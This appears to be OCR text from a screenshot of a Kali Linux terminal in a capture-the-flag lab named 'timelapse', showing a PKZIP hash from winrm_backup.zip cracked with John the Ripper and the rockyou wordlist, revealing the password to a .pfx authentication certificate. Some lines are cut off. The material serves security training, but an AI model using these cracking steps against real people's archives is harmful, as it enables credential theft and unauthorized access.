 1 2 3 4 10.10.14.2 21:58
eric@kali: ~/timelapse
File Actions Edit View Help
b876786b35873cf24deb921662c458d05b8c8872d88e8889407024e46d06d8f3cf9a1d144deb91acf2273c13600bc2bbc9c1405269c3eff0042d0533c95f45c28ed2b88
54fbbda941b1957d27122d8a6afe09261f206ccde7e7c4f69c8d46d4e101849c02c9eecc65e365ebf48e3ce836385dcfd824e085b0104b1210b5acfedb3df857cdc2ad9
976660dfb20b228ce127c4cdc5bb9d89f65822ebd728b2d1dbce2872e9fa113c19ed251e7c103022b5029b63e35bcd0ef75bf13f1bb56499f1505b6eef27aa6fd079f4d
4156c566a76d8b6bcdd518cdd6ea3de2048f9b059e338946fa2549ab27646ba9bfe08580df4582be056dcc68232efef533ea90c9c8d613e22fd4f2d75c6a89e4643ff37
17a21dc0624a1c844549fc9700d137865b018eef82803ec1b3f19f9e3f25c276062effb0829c00825677d21530b14a8ee27c6507ff31549430f66488f4ef996cf784f37
bbf103e49f17bef1ae41e02dce2a3715127942fcaec5da410f04174664b7eb0788e83920ad9afa223a5a4791bb28b3d5e75933edfd7535aaeb984f8dc1c5e3880411c73
3f775c93b620f14662c1594c909eceb7c8c25807b9e49771847a567d6fd63c607c6ebf71714a869cd4eb7956995cb7011c7973c705ee13aeabc319ff6f71569c9c46821
cda0db6555dde9939f27f68d1b6dfcfb53b0ed1c9f35c7d29e550437ab80da87384614f9508dbb49f8be5a85c1bfebe13067aff3fd745009db52a4de15761f67ad2a3bf
89440d134ed7c6c96c41340c6947785b75698e6b61a0d2da6ffe4290a15a932d42d5e2c4928a92121b0cb3c11a7bbb5fa5a70e31f7bd24e892466e767c4193f5902eb4f
c22d1b9c9e7dc8f27886ca3a37dbd842a9fb445adaa738cddbc4e0b62c14b49dc807843db29df781a65491ae52dc16b5d5dc2193f965a595cd72c5b6f1e63e1b4b521e9
d891b481fef699fb2ccb853df7b8a902910b229db859d293628baf30891c255fa46d337336fb0b4a47986939372f13f4315c38af852e9a8893fe275be0e5b095c1219ed
c026c71236ff3a314084383ad0228f26b7935f454c8d3d59306a2c7eb7f9220a67e8c1a2f508760f3ccdb52399e81bcb7e5347c1083ecbdb1c009338e017721b4324a40
329a5938ab4ee99d087a2edb62d687fcebeda2211760b2287ff574ebc66e076132cab4cb15e1e551acf11f3ed87970aee89159421facc8eb82bca90a36c43f75df5bece
cfde3128e2834c5ecd067e61c9ba954cc54fc291a1458bdfe9f49fba35eb944625a528fb9d474aaa761314740997e4d2ed3b1cb8e86744cfb6c9d5e3d758684ff3d9fdc
1ba45b39141625d4e6ba38cd3300507555935db1193b765d226c463481388a73d5361e57b7b40c7d3df38fc5da2c1a255ff8c9e344761a397d2c2d59d722723d27140c6
830563ee783156404a17e2f7b7e506452f76*$/pkzip$:legacyy_dev_auth.pfx:winrm_backup.zip::winrm_backup.zip
┌──(eric㉿kali)-[~/timelapse]
└─$ john winrm_backup.hash --wordlist=/usr/share/wordlists/rockyou.txt
Using default input encoding: UTF-8
Loaded 1 password hash (PKZIP [32/64])
Will run 4 OpenMP threads
Press 'q' or Ctrl-C to abort, almost any other key for
supremelegacy (winrm_backup.zip/legacyy_dev_auth.pf
1g 0:00:00:00 DONE (2024-06-21 21:57) 1.694g/s 5887Kp/ r..superkebab
Use the "--show" option to display all of the cracked
Session completed.
┌──(eric㉿kali)-[~/timelapse]
└─$ unzip winrm_backup.zip
Archive: winrm_backup.zip
[winrm_backup.zip] legacyy_dev_auth.pfx password:
Copy Selection Ctrl+Shift+C
Paste Clipboard Ctrl+Shift+V
Paste Selection Shift+Ins
Zoom in Ctrl++
Zoom out Ctrl+-
Zoom reset Ctrl+0
Clear Active Terminal Ctrl+Shift+X
Split Terminal Horizontally Ctrl+Shift+D
Split Terminal Vertically Ctrl+Shift+R
Collapse Subterminal Ctrl+Shift+E
Toggle Menu Ctrl+Shift+M
Hide Window Borders
Preferences...